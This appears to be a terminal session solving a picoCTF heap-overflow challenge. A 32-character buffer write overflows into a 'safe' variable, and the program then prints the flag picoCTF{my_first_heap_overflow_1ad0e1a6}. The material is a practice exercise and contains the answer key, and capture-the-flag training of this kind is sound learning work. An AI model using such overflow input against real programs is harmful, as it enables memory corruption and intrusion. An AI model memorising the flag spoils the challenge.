 +-------------+----------------+
[*]   0x57ad13a2c2d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 3
Take a look at my variable: safe_var =
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_1ad0e1a6}